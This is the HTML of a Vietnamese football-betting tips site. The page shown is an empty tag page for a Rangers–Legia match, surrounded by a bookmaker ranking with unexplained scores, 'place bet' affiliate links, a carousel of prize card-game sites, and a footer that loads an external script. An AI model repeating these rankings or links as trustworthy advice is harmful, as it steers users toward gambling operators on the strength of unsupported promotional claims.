<meta name="google-site-verification" content="YJxnrICMdhZpaKsXK6XLUAe_zJas1BFEzHk1avGtvpo" />
<meta name="google-site-verification" content="IGHUEkSWJ8UJS_DOEz9Nk2u2EqHPAtTYRt7hxUnFliI" />
<meta name="google-site-verification" content="5-j6szyVnQDuAtM7soxwuwIhWmp1-LkbSW6tb8PdjAE" />
<meta name="google-site-verification" content="4wCsWXsNGYZ88plcmgV_IP1-C4TtwCNqtn-OyRc_Fqc" />
<meta name="google-site-verification" content="INi6YHCGpLrwOnuewl-m_otcskkQD9kTHPI4FA7wHI8" /><link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #faca15;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 81px}#logo img{max-height: 81px}#logo{width:200px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #81d742}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 70px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #faca15;}/* Color !important */[data-text-color="primary"]{color: #faca15!important;}/* Background Color */[data-text-bg="primary"]{background-color: #faca15;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #faca15;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #faca15}.nav-tabs > li.active > a{border-top-color: #faca15}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #faca15 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #faca15 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #faca15;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e7b80d; }[data-text-bg="secondary"]{background-color: #e7b80d;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e7b80d}/* Color !important */[data-text-color="secondary"]{color: #e7b80d!important;}/* Border */.secondary.is-outline:hover{border-color:#e7b80d}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}a{color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}/* Custom CSS */#content_data_football {max-height:500px;overflow:auto;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515 ; }#content_data_football::-webkit-scrollbar {width: 8px;background-color: #fff;}#content_data_football::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);background-color: #fff;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515; }.box__content__home {height: 1000px;overflow: auto;padding: 20px;border: 1px solid #ff030b;border-radius: 2px;}.box__content__home::-webkit-scrollbar {width: 5px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #1f2936; }@media (max-width: 480px) {body a:nth-child(1) img {bottom:53px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.section__tintuc .box-vertical .box-image {width: 120px !important;float: left;margin-right: 15px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-glassgow-rangers-vs-legia-warszawa tag-2108 wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sensacao.com.mx/" title="Kèo nhà cái &#8211; Top 1 thị trường - Soi kèo nhà cái &#8211; Chuyên soi kèo , dự đoán , nhận định bóng đá chuẩn hôm naynh bóng đá" rel="home">
    <img width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header_logo header-logo" alt="Kèo nhà cái &#8211; Top 1 thị trường"/><img  width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header-logo-dark" alt="Kèo nhà cái &#8211; Top 1 thị trường"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-142233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233 menu-item-design-default"><a href="/" class="nav-top-link">KÈO NHÀ CÁI</a></li>
<li id="menu-item-189015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015 menu-item-design-default"><a href="/ket-qua-bong-da/" class="nav-top-link">KQBĐ</a></li>
<li id="menu-item-189016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016 menu-item-design-default"><a href="/bang-xep-hang-bong-da/" class="nav-top-link">Bảng xếp Hạng</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172 menu-item-design-default"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/" class="nav-top-link">TIP BÓNG ĐÁ</a></li>
<li id="menu-item-189018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tin soi kèo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-189019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li id="menu-item-189020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li id="menu-item-189021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li id="menu-item-189023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li id="menu-item-189022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li id="menu-item-189024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li id="menu-item-189025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li id="menu-item-113961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961 menu-item-design-default has-dropdown"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-113963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li id="menu-item-113962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li id="menu-item-113964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li id="menu-item-188984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984 menu-item-design-default"><a href="https://sensacao.com.mx/nha-cai-uy-tin/" class="nav-top-link">Top nhà cái uy tín</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-right-sidebar">
        <div class="box__cate">
                           <h1 class="heading-title-home">
                                    Glassgow Rangers vs Legia Warszawa                          </h1>
            
         
        </div>
        <div class="row">
          
             <div class="large-8 col">
                  
                 <div class="new-list box__colum__nth2">
                              </div>


              </div> <!-- .large-9 -->

              <div class="post-sidebar large-4 col">
                <div id="secondary" class="widget-area " role="complementary">
		                <div id="custom-widget">
                    <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/nha-cai-uy-tin/"><span class="td-pulldown-size"> NHÀ CÁI UY TÍN</span></a></h4></div>
                    <div class="content custom-widget">
                    <div class="table-content">
                        <table class="table">
                            <thead>
                                <tr class="tr-thead text-uppercase">
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                </tr>
                            </thead>
                            <tbody>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#1</div>
                                                    </div>
                                                    <div class="diem">9.8</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/link11bet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-11bet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#2</div>
                                                    </div>
                                                    <div class="diem">9.7</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linknbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-nbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#3</div>
                                                    </div>
                                                    <div class="diem">9.4</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-fabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#4</div>
                                                    </div>
                                                    <div class="diem">9.2</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkone88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-one88/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#5</div>
                                                    </div>
                                                    <div class="diem">9.5</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkdabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-dabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#6</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkoxbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-oxbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#7</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-lucky88/">Review</a></td>
                                </tr>
                
                            </tbody>
                        </table>
                    </div>
                </div>
                </div>

<script type="text/javascript">
    jQuery(document).ready(function(){
        if(jQuery(".td-ss-main-sidebar").length > 0){
            jQuery("#custom-widget").prependTo('.td-ss-main-sidebar');
            jQuery("#custom-widget").fadeIn();
        }

        if(jQuery('.tdc-column.td-pb-span4').length > 0){
            jQuery("#custom-widget").appendTo('.tdc-column.td-pb-span4');
            jQuery("#custom-widget").fadeIn();
        }
    });
</script>
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="new-list box__colum__nth2">
<div class="news-post-news">
                             <a href="/linknbet" title="NBET" target="_blank" rel="nofollow"><br />
                                      <img width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2023/02/nbet-400x400-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="NBET" decoding="async" fetchpriority="high" />                                   </a>
                        </div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      <!-- </div> -->
        </div>

      </div>
      <div class="row">
        <div class="col">
          <div class="section__game">
        
<!--  list game -->
<section class="list-game-bai wpb_wrapper">
	<div class="px-3 td_block_wrap">
		<div class="nhacai-slider-wrap">
			<div class="td-block-title-wrap">
                <h4 class="block-title td-block-title"><a href="/game-bai-doi-thuong/" class="td-pulldown-size">Game bài đổi thưởng</a></h4>
			</div>
			<div class="nhacai-slider-wrap td_block_inner">
				<div class="nhacai-slider">
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp" alt="11bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="11bet">11bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link11bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp" alt="nbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="nbet">nbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linknbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp" alt="fabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="fabet">fabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkfabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp" alt="one88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="one88">one88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkone88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png" alt="dabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="dabet">dabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkdabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png" alt="oxbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="oxbet">oxbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkoxbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png" alt="lucky88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="lucky88">lucky88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linklucky88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/388bet.png" alt="388bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="388bet">388bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link388bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</section>
	      </div>
        </div>
      </div>
      

    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1285137498">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-871225322">


	<div id="col-256554159" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			
<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script>
<h3 style="text-align: center;"><strong>Website chính thức soi kèo nhà cái tại Việt Nam </strong></h3>
<p style="text-align: center;">Soi kèo nhà cái @ sensacao.com.mx</p>
<p style="text-align: center;"><img class="aligncenter wp-image-187869" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" alt="" width="299" height="115" /></p>
<p style="text-align: center;">Địa chỉ: 778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam</p>
<p style="text-align: center;">Website : sensacao.com.mx</p>
<p style="text-align: center;">Số điện thoại : 0762983104</p>
<p style="text-align: center;">Quyền tác giả : Phong Lâm</p>
<p style="text-align: center;">sensacao.com.mx  Website thông tin đến anh em các kèo nhà cái , thông tin trận đấu, kết quả bóng đá, bảng xếp hạng chuẩn xác 2025</p>
<p style="text-align: center;">Hashtag : #soikeo, #soikeonhacai, #keonhacai, #keonhacaihomnay, #tinsoikeo, #soikeonhacaihomnay</p>
<div class="social-icons share-icons share-row relative full-width text-center" ><a href="whatsapp://send?text=388bet - https://sensacao.com.mx/gamelist/388bet/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://sensacao.com.mx/gamelist/388bet/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://sensacao.com.mx/gamelist/388bet/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sensacao.com.mx/gamelist/388bet/&amp;media=&amp;description=388bet" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://sensacao.com.mx/gamelist/388bet/&title=388bet" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" 